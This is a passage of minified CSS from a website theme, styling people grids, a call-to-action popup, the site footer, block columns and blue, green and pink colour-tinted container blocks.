and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink 